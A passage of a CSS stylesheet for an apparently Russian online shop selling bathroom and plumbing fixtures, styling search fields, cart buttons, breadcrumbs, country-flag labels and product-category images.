}

.pr:hover .free {
    position: absolute!important;
    margin-right: -7px;
    float: right;
    margin-bottom: -42px;
    z-index: 11111;
    position: relative;
    padding: 5px;
    background-size: 80%;
    display: inline-block;
}

.opr {
    display: none
}

#lw, .logo_img {
    margin-top: 7px;
    margin-bottom: 0;
    display: inline-block
}

#lw {
    width: 135px
}

.logo_img {
    width: 69px;
    height: 56px;
    margin-top: 0;
    margin-bottom: -7px;
    cursor: pointer
}

.icon_247_night, .logo_img {
    -webkit-transition-duration: .9s;
    -moz-transition-duration: .9s;
    -o-transition-duration: .9s;
    transition-duration: .9s;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform
}

#lw:hover .logo_img, .icon_247_night.active, .logo_img.active {
    cursor: pointer;
    -webkit-transform: rotateY(360deg) !important;
    -moz-transform: rotateY(360deg) !important;
    -o-transform: rotateY(360deg) !important
}

.icon_247_night.active, .logo_img.active {
    text-indent: -9999px
}

.flag {
    height: 15px !important;
    display: inline-block;
    float: left;
    margin-right: 7px;
    margin-top: 1px;
    border-radius: 0 !important;
}

.obem {
    height: 15px !important;
    display: inline-block;
    float: left;
    margin-right: 7px;
    margin-top: 1px;
}

.strana {
    margin-top: 5px;
}

.rp {
    line-height: 18px;
    font-size: 17px;
    font-weight: 700;
    margin-left: 1%;
    margin-right: 15px;
    width: 156px;
    height: 47px;
    margin-top: 8px;
    white-space: nowrap
}

.sbl, .search .submit, ul.breadcrumbs li, ul.breadcrumbs li a {
    display: inline-block
}

.zakaz_zvonka {
    font-size: 18px;
    color: #09459d;
    border-bottom: solid 1px #ececec;
    margin-top: 0;
    margin-bottom: 0;
    display: block;
    width: 144px;
    margin-left: 0;
    cursor: pointer
}

.option {
    display: inline-block;
    outline: 0 !important;
    -webkit-appearance: checkbox;
    -moz-appearance: checkbox;
    appearance: inherit;
    margin-right: 7px;
    font-size: 20px
}

.sostav li label {
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 4px;
    margin-left: -4px;
    color: #000;
    cursor: pointer;
    height: 22px
}

.sostav li label input {
    display: inline-flex
}

.load_more {
    width: 94.3%;
    height: 20px;
    background: #fff5c4;
    text-align: center;
    padding: 10px;
    border: 1px solid #f8e572;
    margin-top: 12px;
    font-weight: 700;
    cursor: pointer;
    display: none
}

.flag {
    height: 15px;
    display: inline-block;
    float: left;
    margin-right: 7px;
    margin-top: -2px;
}

.big_font {
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 0px;
    border-bottom: 1px solid #ededed;
}

.search input {
    border: 1px solid #e4e4e4;
    font-size: 26px;
    color: #000;
    font-weight: 700;
    padding: 10px 10px;
    padding-bottom: 12px;
    height: 28px;
    line-height: 28px;
}

svg.det {
    fill: #2a3f5a;
    height: 27px;
    width: 25px
}

.product_page .image_block svg {
    height: 55px;
    width: 55px;
    fill: #e40764;
}

form.search {
    margin-top: 11px;
    padding-left: 20px;
    width: 350px;
    margin-right: 10px
}

.top {
    height: 48px;
    display: inline-block;
    padding-left: 0;
    padding-top: 15px;
}

.qw_order {
    border-radius: 0;
    margin-top: 10px;
    margin-bottom: 13px;
    font-size: 18px;
    height: 36px;
    padding: 0 13px;
    font-weight: 700;
    line-height: 36px;
    width: 86%;
    border: 1px solid #17a84e;
    background: #17a84e;
    color: #fff;
    cursor: pointer
}

form.search .keyword {
    height: 18px;
    width: 80%;
    border-radius: 9px 0px 0px 9px;
}

.category div, .pn, .pt, ul.breadcrumbs {
    overflow: hidden
}

.pn {
    color: #000000 !important;
    display: inline !important;
    border-bottom: 1px solid #d2d2d2;
    text-decoration: none;
}

.search .submit {
    margin-left: -3px;
    margin-top: 15px;
    background: #ffdb4d;
    background: #f7f7f7;
    border: 1px solid #e8e8e8;
    height: 42px;
    width: 80px;
    padding: 4px 16px;
    color: #000;
    cursor: pointer;
    width: 91px;
    line-height: 33px;
    float: right;
    position: absolute;
    font-weight: 700;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #ececec));
    background-image: -webkit-linear-gradient(top, #fff, #ececec);
    background-image: -moz-linear-gradient(top, #fff, #ececec);
    background-image: -ms-linear-gradient(top, #fff, #ececec);
    background-image: -o-linear-gradient(top, #fff, #ececec);
    background-image: linear-gradient(top, #fff, #ececec);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ffffff, endColorstr=#ececec);
    border: 1px solid #c0c0c0;
    border-bottom: 1px solid #c0c0c0;
    border-radius: 0px 9px 9px 0px;
    border-left: 1px solid #e8e8e8;
}

.product_page .search .submit {
    background: #efefef;
    border: 0;
    height: 32px;
    line-height: 33px;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #ececec));
    background-image: -webkit-linear-gradient(top, #fff, #ececec);
    background-image: -moz-linear-gradient(top, #fff, #ececec);
    background-image: -ms-linear-gradient(top, #fff, #ececec);
    background-image: -o-linear-gradient(top, #fff, #ececec);
    background-image: linear-gradient(top, #fff, #ececec);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ffffff, endColorstr=#ececec);
    border: 1px solid #d3d2d2;
    border-bottom: 1px solid #c0c0c0;
    height: 50px !important;
    width: 98px !important;
}

.product_page .search input {
    height: 26px !important;
}

.pt {
    height: 44px;
    margin-bottom: 6px;
    line-height: 22px;
    margin-bottom: 20px;
    line-height: 22px;
    margin-top: 20px;
    color: #000 !important;
    cursor: pointer;
    text-decoration: none;
    margin-top: 11px;
    margin-bottom: 16px;
    display: block;
    height: 27px;
    line-height: 27px;
    overflow: hidden;
    width: 100%;
    background: #eaeaea;
    border-radius: 5px;
    padding: 5px 0px;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #ececec));
    background-image: -webkit-linear-gradient(top, #fff, #ececec);
    background-image: -moz-linear-gradient(top, #fff, #ececec);
    background-image: -ms-linear-gradient(top, #fff, #ececec);
    background-image: -o-linear-gradient(top, #fff, #ececec);
    background-image: linear-gradient(top, #fff, #ececec);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ffffff, endColorstr=#ececec);
    border: 1px solid #d3d2d2;
    border-bottom: 1px solid #c0c0c0;
    text-align: center;
    font-weight: bold;
    font-size: 19px;
    margin-top: 20px;
}

.sm .sl {
    font-size: 22px;
    color: #013fa6
}

.search .pf, .search .pt, .search .sf, .search .st, .search .df, .search .dt, .search .vf, .search .vt {
    display: none
}

.nosklad {
    background: #ffeded;
    padding: 8px 9px;
    margin-top: 15px;
    height: 25px;
    overflow: hidden;
}

.category_page .nosklad {
    margin-top: -16px;
}

.nosklad .ic {
    display: inline-block;
    width: 17px;
    margin-bottom: -4px;
    margin-left: -2px;
    margin-right: 4px;
    fill: crimson;
}

.product_page .nosklad {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: 7px;
    border: 1px solid #d9d9d9;
    border-left: 5px solid #ff3d60;
    height: 19px;
    font-weight: bold;
    font-size: 17px;
    background: #fff7f7;
    border-radius: 3px;
}

.brand_block li {
    list-style: none;
}

.brand_block li a {
    padding-left: 0px
}

.ds {
    display: inline-block;
    -webkit-transition: .1s ease-out;
    transition: .1s ease-out;
    -webkit-transition-property: border-color, background;
    transition-property: border-color, background;
    width: 78px;
    margin-right: 12px;
    padding-left: 14px
}

.ds, .kt, .us {
    position: relative;
    color: #000;
    border: 0 solid #efefef;
    background-color: #fff;
    height: 42px;
    line-height: 43px;
    margin-left: 15px;
    margin-top: 11px;
    cursor: pointer;
    font-weight: bold;
    font-size: 20px;
}

ul.p .pn, ul.p .pn:hover {
    font-weight: 700;
    height: 20px;
    font-size: 19px;
    background: #fff !important;
    border: 0 !important;
    color: #000 !important;
    cursor: initial !important;
    display: none !important
}

.us {
    padding-left: 14px
}

.catalog, .kt, .us {
    display: inline-block;
    -webkit-transition: .1s ease-out;
    transition: .1s ease-out;
    -webkit-transition-property: border-color, background;
    transition-property: border-color, background;
    margin-right: 12px
}

.rat {
    display: none
}

.kt {
    width: 70px;
    padding-left: 11px;
    padding-right: 6px
}

.us {
    width: 85px
}

ul.breadcrumbs {
    width: 100%;
    height: auto;
    margin-top: -16px
}

ul.breadcrumbs li {
    list-style: none;
    float: left;
    color: #d7dcea;
    position: relative;
    padding: 0 5px 0 8px;
    height: 23px
}

ul.breadcrumbs li span {
    font-size: 14px;
    margin-top: 3px;
    display: inline-block;
    color: #a2a7b5
}

ul.breadcrumbs li a {
    font-size: 14px;
    margin-top: 0;
    margin-bottom: 21px;
    text-decoration: none;
    color: #383838;
    font-weight: 400;
    padding: 3px 4px
}

ul.breadcrumbs li a span {
    border-bottom: 1px solid #e6e6e6 !important;
    color: #013b9f!important;
    font-weight: 700!important;
    font-size: 22px;
    margin-top: 0;
    display: initial;
}

.product_page ul.breadcrumbs li a span {
    border-bottom: 1px solid #e6e6e6 !important;
    color: #696969;
    font-weight: normal;
}

ul.breadcrumbs li:before {
    content: '';
    position: absolute;
    top: 12px;
    left: 0;
    width: 4px;
    height: 4px;
    background: #999;
    border-radius: 100%
}

.catalog {
    position: absolute;
    margin-top: 0;
    margin-left: 170px;
    line-height: 14px;
    width: 65px;
    padding-top: 6px;
    padding-bottom: 1px;
    padding-left: 9px;
    height: 33px;
    font-size: 15px;
    cursor: pointer !important;
    border: 1px solid #faf9f9;
    background-color: #faf9f9;
    border-bottom: 0;
    color: #faf9f9
}

a.semil {
    font-size: 18px;
    color: #353d4c;
    font-weight: 700;
    border-bottom: 1px solid #eaeaea;
    margin-right: 14px;
    margin-top: 7px;
    margin-bottom: 8px;
    height: 18px;
    display: inline-block;
    cursor: pointer
}

div.semil, span.dogovor, span.privacy {
    font-size: 14px;
    height: 16px;
    display: inline-block;
    font-weight: 700;
    border-bottom: 1px solid #d2d2d2;
    height: 15px;
    cursor: pointer;
    color: #000
}

div.semil {
    font-size: 18px;
    height: 18px;
    margin-right: 14px
}

.fc .semil {
    font-size: 14px;
    height: 15px;
    margin-bottom: 6px
}

.add_cart.added {
    background: #00a22e !important;
    color: #fff
}

span.dogovor, span.privacy {
    margin-left: 5px;
    height: 16px;
    font-size: 17px;
    height: 24px;
}

.sh {
    font-weight: 400;
    height: 16px;
    margin-right: 0
}

.catalog:after {
    z-index: -1;
    position: absolute;
    top: 100.1%;
    left: 71%;
    margin-left: -74%;
    content: '';
    width: 0;
    height: 0;
    border-top: solid 7px #edecec;
    border-left: solid 40px #f1f1f100;
    border-right: solid 39px #f1f1f100
}

.catalog:hover {
    background: #ffdb4d;
    border: 1px solid #ffdb4d
}

#lw:hover .catalog:after {
    border-top: solid 7px #ffdb4d
}

#lw:hover .catalog {
    background: #ffdb4d;
    border: solid 1px #ffdb4d
}

.table li:hover .even, .table li:hover .odd {
    background: #fff3c5
}

.inform {
    background-color: #f7ffd8;
    padding: 10px;
    font-size: 15px;
    line-height: 18px;
    font-weight: normal;
    display: none;
    border-bottom: 1px solid #2fc412;
    margin-top: -15px;
    margin-bottom: 15px;
}

.logged-in .inform {
    margin-top: -4px;
    margin-bottom: 13px;
    border-bottom: 1px solid #cee5c9;
    border-top: 1px solid #cee5c9;
    display: none !important;
}

.inform div {
    margin-left: auto;
    margin-right: auto;
    width: 1000px;
}

.qfbt {
    margin-top: 50px
}

.category div.lb.opened, .category h2.lb.opened, .category h3.lb.opened {
    border-left: 5px solid #8fb1e2 !important;
    border-bottom: 1px solid #e3e3e3 !important;
    border-top: 1px solid #e3e3e3 !important;
    border-right: 1px solid #dedede !important;
    height: 31px !important;
    font-size: 18px;
    margin-left: 0;
    width: 98.5%;
    margin-top: -6px;
    font-weight: 700 !important;
    background: 0 0 !important;
    background-position: 0 !important;
    -moz-box-shadow: inset 0 1px 0 0 #fff;
    -webkit-box-shadow: inset 0 1px 0 0 #fff;
    box-shadow: inset 0 1px 0 0 #fff;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(.05, #fff), color-stop(1, #f6f6f6)) !important;
    background: -moz-linear-gradient(top, #fff 5%, #f6f6f6 100%) !important;
    background: -webkit-linear-gradient(top, #fff 5%, #f6f6f6 100%) !important;
    background: -o-linear-gradient(top, #fff 5%, #f6f6f6 100%) !important;
    background: -ms-linear-gradient(top, #fff 5%, #f6f6f6 100%) !important;
    background: linear-gradient(to bottom, #fff 5%, #f6f6f6 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0) !important;
    line-height: 33px;
    padding-left: 9px
}

.category div {
    width: 223px;
    border-bottom: 1px solid #eee !important;
    padding-right: 0 !important;
    border-left: 1px solid #eee !important;
    border-right: 1px solid #eee !important;
    padding-left: 9px !important;
    height: 30px !important;
    line-height: 29px;
    font-size: 15px;
    white-space: nowrap;
}

.category div:hover {
    background: #fff4bf
}

.category div.active, .category div.active a {
    color: #000 !important;
    font-weight: 500 !important;
    font-size: 17px !important
}

.category div.active {
    background: #fff
}

.category div a {
    font-weight: 400 !important;
    font-size: 16px !important;
    color: #182130 !important;
    width: 100%;
    display: block;
    text-decoration: none
}

.ustan {
    margin-bottom: 7px
}

.category {
    width: 232px;
    float: left;
    margin-right: 33px;
    padding-top: 6px
}

.category .n {
    color: #676c72;
    font-size: 11px;
    float: right;
    margin-right: 8px;
    margin-top: -31px
}

.category div.active .n {
    margin-top: 0;
    font-weight: 400
}

.product_page .category div.active .n {
    margin-top: -31px
}

.category div.active .n {
    margin-top: 8px
}

.chugunnie_vanni .category div.active .n {
    margin-top: -31px
}

.stalnie_vanni .category div.active .n {
    margin-top: -31px
}

.category div, .category div a, .lb.opened {
    cursor: pointer !important
}

.category div.lb:hover, .lb {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/menu-expanded-light.png) no-repeat !important;
    background-position: 97% 10px !important;
    font-weight: 700 !important;
    cursor: pointer !important
}

.add_cart {
    display: inline-block;
    color: #000;
    border: 0 solid #e8e8e8;
    background-color: #f1f1f1;
    -webkit-transition: .1s ease-out;
    transition: .1s ease-out;
    -webkit-transition-property: border-color, background;
    transition-property: border-color, background;
    height: 27px;
    width: 60px;
    padding-left: 10px;
    margin-bottom: -3px;
    line-height: 27px;
    margin-top: -5px;
    margin-right: 0;
    font-weight: 400;
    font-size: 13pt;
    cursor: pointer;
    float: right
}

ul.prop li {
    list-style: none;
    line-height: 18px;
    font-size: 15px
}

.sm.one a, .sm.one div {
    background: #f4ffca;
    border: 1px solid #62bb07 !important;
    font-weight: 700;
    padding-top: 7px;
    padding-bottom: 6px;
}

.sm.one div.clo {
    background: #fff
}

.bold {
    font-weight: 700
}

.red {
    color: #ca0168 !important;
    font-size: 20px
}

.sm.one div.sel {
    background: #fff !important;
    border: 0 !important
}

.clo, .reg {
    display: inline-block
}

.clo {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/close.gif) !important;
    background-size: 22px 21px !important;
    background-repeat: no-repeat !important;
    background-position: 0 2px !important;
    height: 23px !important;
    width: 23px !important;
    margin-left: -3px !important;
    padding: 0 !important;
    cursor: pointer
}

.rb {
    font-size: 13px;
    margin-left: 3px
}

.reg {
    font-size: 14px;
    width: 114px;
    margin-top: 2px;
    line-height: 11px;
    margin-left: 10px;
    color: #747f98
}

.ds:hover, .kt:hover, .pr:hover .add_cart, .us:hover {
    border: 0;
    color: #013ba0;
}

.pop {
    background-color: #fff3bb !important
}

.results {
    font-size: 15px !important;
    margin-bottom: 10px;
    color: #8f8e96;
    margin-top: 5px
}

.cb {
    margin-bottom: 10px
}

.cbl {
    display: inline-block;
    width: 205px;
    border: 1px solid #f5f5f5;
    border-top: 1px #f7f7f7 solid;
    text-align: center;
    margin-right: -1px;
    padding: 15px 12px;
    margin-bottom: -1px;
    font-weight: 700;
    color: #003a9e;
    padding-bottom: 18px;
    cursor: pointer
}

.product_page .cbl {
    border: 0
}

.frame_block, .frame_block1, .frame_block2, .frame_block3 {
    overflow: hidden;
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    margin-bottom: 15px;
    margin-top: 15px
}

.frame_block iframe, .frame_block1 iframe, .frame_block2 iframe, .frame_block3 iframe {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0
}

.page_product .frame_block iframe {
    width: 95%;
    height: 95%
}

#similar_products {
    margin-top: 15px
}

.cn {
    display: block;
    font-weight: 400;
    margin-top: 4px;
    font-size: 13px;
    color: #9ba1af
}

.cbl:hover .vb {
    background: #ffe26c;
    border: 1px solid #ffe26c;
    border-radius: 3px
}

.cbl span {
    color: #000
}

.cbl:hover span {
    color: #e40778
}

.des p img, .des img, p img {
    float: left;
    width: 156px;
    margin-top: 3px;
    margin-bottom: 10px;
    margin-right: 13px;
    padding: 5px;
    border: 1px solid #ededed
}
.page-shopping-cart .transportnie {
    display: none !important;
}
.vb {
    color: #000;
    padding: 5px 13px;
    margin-top: 10px;
    display: block;
    cursor: pointer;
    margin-bottom: 10px;
    border: 1px solid #e9e9e9;
    border-radius: 3px;
    background: #f7f7f7
}

.cbl img {
    width: 100%;
    max-width: 200px;
    margin-bottom: 10px;
    cursor: pointer
}

.pr {
    padding: 15px;
    height: auto;
    vertical-align: top;
    margin-left: 0;
    border: 0px solid #ececec;
    border-bottom: 0;
    margin-right: -1px;
    margin-bottom: -1px;
    width: 94%;
    overflow: hidden
}

.product_page .p_c {
    border-bottom: 0
}

.product_page .similar .pr {
    border-bottom: 1px solid #f4f4f4
}

.pr img {
    cursor: pointer
}

.image_block img.big_img, .pr img, form.search {
    margin-bottom: 15px
}

.akrilovie_vanni img, .verhniy_dush img, .dushevie_komplekti img {
    filter: contrast(100%) brightness(100%)
}

.pr, .thumbs_more div {
    display: inline-block
}

.image_block .thumbs_more div img {
    width: 80px !important;
    height: 80px;
    margin-right: 7px !important;
    z-index: 35;
    position: relative;
    cursor: zoom-in
}

.qrcode, .artcl {
    display: none
}

.qrcode img {
    width: 80px !important;
    padding: 2px;
    z-index: 0;
    float: left;
    margin: -7px 2px 1px -8px
}

.offer {
    display: none
}

.buy a, .sm a, .sm div {
    font-weight: 400;
    text-decoration: none
}

.buy a {
    color: #003fac !important;
    line-height: 21px !important;
    font-size: 12pt !important;
    background: #fff !important;
    display: inline !important;
    border-bottom: 1px solid #eaeaea;
    overflow: hidden;
    height: 33px
}

.pp {
    font-weight: 700;
    font-size: 20px !important;
    margin-bottom: 7px
}

.BELGIYA {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/bel.png) !important
}

.BELGIYA, .CANADA, .CHEHIYA, .CHEHIYA:hover, .CHESHSKAYA_RESPUBLIKA, .CHESHSKAYA_RESPUBLIKA:hover, .DANIYA, .DANIYA:hover {
    font-size: 17px !important;
    background-size: 18px 13px !important;
    background-repeat: no-repeat !important;
    background-position: 0 4px !important;
    padding-left: 24px !important;
    padding-right: 0 !important;
    height: 22px !important;
    line-height: 24px !important
}

.CANADA {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/ca.png) !important
}

.CHEHIYA, .CHEHIYA:hover, .CHESHSKAYA_RESPUBLIKA, .CHESHSKAYA_RESPUBLIKA:hover {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/cz.png) !important
}

.DANIYA, .DANIYA:hover {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/da.png) !important
}

.FINLYANDIYA, .FINLYANDIYA:hover {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/fin.png) !important
}

.FINLYANDIYA, .FINLYANDIYA:hover, .GERMANIYA, .GERMANIYA:hover, .ISPANIYA, .ISPANIYA:hover, .ITALIYA, .ITALIYA:hover, .KITAY, .KITAY:hover, .NORTH_KOREA, .POLSHA {
    font-size: 17px !important;
    background-size: 18px 13px !important;
    background-repeat: no-repeat !important;
    background-position: 0 4px !important;
    padding-left: 24px !important;
    padding-right: 0 !important;
    height: 22px !important;
    line-height: 24px !important
}

.ROSSIYA, .ROSSIYA:hover, .SERBIYA, .SHVECIYA {
    padding-left: 24px !important
}

.ROSSIYA, .ROSSIYA:hover, .SERBIYA, .SHVECIYA, .SHVEYCARIYA, .SLOVENIYA, .SLOVENIYA:hover, .VELIKOBRITANIYA {
    font-size: 17px !important;
    background-repeat: no-repeat !important;
    background-position: 0 4px !important;
    padding-right: 0 !important;
    line-height: 24px !important
}

.GERMANIYA, .GERMANIYA:hover {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/de.png) !important
}

.ISPANIYA, .ISPANIYA:hover {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/sp.png) !important
}

.ITALIYA, .ITALIYA:hover {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/it.png) !important
}

.KITAY, .KITAY:hover {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/ch.png) !important
}

.NORTH_KOREA {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/nk.png) !important
}

.POLSHA {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/pol.png) !important
}

.ROSSIYA, .ROSSIYA:hover {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/ru.png) !important;
    background-size: 18px 15px !important;
    height: 24px !important
}

.SERBIYA {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/ser.png) !important;
    height: 22px !important
}

.SERBIYA, .SHVECIYA {
    background-size: 18px 13px !important
}

.SHVECIYA, .SHVEYCARIYA, .SLOVENIYA, .SLOVENIYA:hover, .VELIKOBRITANIYA {
    height: 22px !important
}

.SHVECIYA {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/swe.png) !important
}

.SHVEYCARIYA {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/swi.png) !important;
    background-size: 14px 13px !important;
    padding-left: 18px !important
}

.SLOVENIYA, .SLOVENIYA:hover, .VELIKOBRITANIYA {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/sl.png) !important;
    background-size: 18px 13px !important;
    padding-left: 24px !important
}

.VELIKOBRITANIYA {
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/new_flags/uk.png) !important
}

.icon, .prop {
    margin-left: 0
}

.icon {
    display: inline-block !important;
    margin-bottom: -5px !important
}

.product_page .icon {
    margin-left: 7px
}

.sml {
    margin-left: 5px;
    margin-right: 5px;
    font-size: 13px
}

.pr .bold {
    font-size: 16px
}

.prop {
    font-size: 12pt;
    display: block;
    list-style: none;
    padding-left: 0;
    margin-top: 10px;
    margin-bottom: 15px;
    min-height: 132px;
}

.akrilovie_vanni .prop {
    min-height: 56px;
}

.dushevie_stoyki .prop {
    min-height: 145px;
}

.trapi_dlya_dusha .prop {
    min-height: 110px;
}

.ttti {
    height: 45px;
    overflow: hidden;
    display: block;
    line-height: 21px;
    font-weight: bold;
}

.size {
    color: #000000;
    font-weight: bold;
}

.pp .field-content {
    background-color: #ffdb4c;
    padding: 2px 5px;
    border-radius: 4px;
}

.table pre {
    margin-top: 0;
    width: 600px;
    display: block;
    white-space: inherit
}

.prop, .pv {
    color: #000
}

.pn {
    margin-right: 5px
}

.page-default-wrapper {
    display: none
}

.sl {
    font-weight: 700;
    font-size: 18px;
    color: #c50066
}

.sl.mini {
    font-size: 17px
}

.sm a, .sm div {
    background-color: #fff;
    border: 1px solid #d9d9dd !important;
    border-radius: 4px;
    text-align: center;
    margin: 0 5px 13px 0;
    padding: 2px 8px;
    background-image: none;
    color: #000;
    font-size: 15px;
    height: 17px;
    line-height: 17px;
    display: inline-block;
    cursor: pointer
}

.otzivi .sm .links div, .sm.one div.clo {
    border: 0 !important;
    position: absolute
}

.ribbon {
    margin-bottom: -34px;
    padding-bottom: 32px;
    z-index: 0;
    margin-top: -1px;
    opacity: 1;
    display: none
}

.ribbon-inner.pink .ribbon-title {
    color: #2d9600;
    min-width: 56px;
    font-weight: 400
}

.ribbon-inner.green .ribbon-title {
    color: #97c567
}

.crimson {
    font-weight: bold;
    color: crimson;
    margin-left: 4px;
    font-size: 16px;
}

.ribbon-inner.red {
    color: #e40062;
    font-weight: 400 !important
}

.ribbon-inner.blue .ribbon-title {
    border-top-color: #4c84c6
}

.ribbon .ribbon-inner {
    z-index: 50;
    font-size: 10pt;
    line-height: 17px;
    padding: 0 8px;
    font-weight: 700;
    height: 16px;
    white-space: pre;
    position: absolute;
    margin-left: 11%;
    margin-top: -12px
}

::-webkit-input-placeholder {
    color: #959da8;
    font-weight: 400;
    font-size: 20px;
    line-height: 15px;
}

:-moz-placeholder, ::-moz-placeholder {
    color: #959da8;
    font-weight: 400;
    font-size: 20px;
    line-height: 15px;
}

:-ms-input-placeholder {
    color: #959da8;
    font-weight: 400;
    font-size: 20px;
    line-height: 15px;
}

.comm :-moz-placeholder, .comm :-ms-input-placeholder, .comm ::-moz-placeholder, .comm ::-webkit-input-placeholder {
    color: #6f7580;
    font-size: 20px;
    line-height: 15px;
}

.fil_in {
    font-size: 17px;
    width: 61px;
    border: 1px solid #cacaca;
    margin-right: 10px;
    display: inline-block;
    padding: 5px 6px;
    height: 22px;
    margin-top: 2px;
}

.fil_in.active {
    border: 2px solid #db0050;
    font-weight: 700
}

.fil_in.small {
    width: 35px
}

.fil_bl {
    display: inline-block;
    margin-bottom: 15px
}

.fpr {
    margin-left: -15px
}

.procode {
    color: #6d6d6d;
}

.apply, .apply2, .kb, .dk, .ug, .dv, .sht, .fsend, .call {
    display: inline-block;
    background: #1562c1;
    padding: 3px 11px;
    line-height: 23px;
    margin-bottom: 17px;
    color: #fff;
    cursor: pointer;
    font-weight: 700
}

.apply2 {
    margin-top: -1px;
    margin-bottom: 0;
    position: absolute
}

.call {
    margin-top: 20px;
    margin-left: 84px;
    font-size: 20px;
    width: 200px;
    padding: 5px 11px;
    text-align: center;
    margin-bottom: 10px
}

label {
    margin-right: 10px;
    font-weight: 700;
    font-size: 18px
}

.footer {
    background: #ffffff;
    width: 96.8%;
    padding: 8px 0 0px 0px;
    margin-top: 100px;
    border-top: 0px solid #e6e6e6;
    color: #3e4759;
    font-size: 11pt;
    display: inline-block;
}

.footer a {
    margin-right: 10px;
    color: #353d4d;
    font-weight: 700;
    text-decoration: none;
    border-bottom: 1px solid #ccc;
    font-size: 15px;
    display: inline-block;
    margin-top: 7px;
    margin-bottom: 8px
}

.footer .l {
    color: #353d4d;
    font-weight: 700;
    text-decoration: none;
    border-bottom: 1px solid #ccc;
    font-size: 19px;
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 5px;
    cursor: pointer;
    margin-right: 10px
}

.tt {
    display: block;
    margin-top: 10px;
    font-size: 20px;
    padding: 3px 6px
}

.ttc {
    height: 80px;
    width: 300px;
    margin-top: 10px;
    margin-bottom: 5px;
    border: 1px solid #dfdfdf;
    outline: none;
    font-size: 14px;
    padding: 10px
}

.tts {
    margin-top: 10px;
    margin-bottom: 3px;
    cursor: pointer;
    display: block;
    border: 1px solid #dfdfdf;
    outline: none;
    font-size: 20px;
    height: 34px
}

#history {
    margin-top: 20px;
    margin-bottom: 30px;
    margin-left: 0;
    height: 154px;
    overflow: hidden;
    display: none
}

.chat_phone {
    margin-top: 30px
}

.ot {
    font-weight: 700;
    font-size: 20px;
    color: #cc0065
}

.kabini {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/kabini.jpg) scroll 0 0 no-repeat
}

.boksi {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/boksi.jpg) scroll 0 0 no-repeat
}

.ugolki {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/ugolki.jpg) scroll 0 0 no-repeat
}

.peregorodki {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/peregorodki.jpg) scroll 0 0 no-repeat
}

.dush_dveri {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/dveri.jpg) scroll 0 0 no-repeat
}

.poddoni {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/poddoni.jpg) scroll 0 0 no-repeat
}

.acessuari {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/acessuari.jpg) scroll 0 0 no-repeat
}

.bide {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/bide.jpg) scroll 0 0 no-repeat
}

.drenag {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/drenag.jpg) scroll 0 0 no-repeat
}

.instalacii {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/instalacii.jpg) scroll 0 0 no-repeat
}

.moidodir {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/moidodir.jpg) scroll 0 0 no-repeat
}

.moiki {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/moiki.jpg) scroll 0 0 no-repeat
}

.pissuari {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/pissuari.jpg) scroll 0 0 no-repeat
}

.polotencesushiteli {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/polotencesushiteli.jpg) scroll 0 0 no-repeat
}

.rakovini {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/rakovini.jpg) scroll 0 0 no-repeat
}

.smesiteli {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/smesiteli.jpg) scroll 0 0 no-repeat
}

.unitaz {
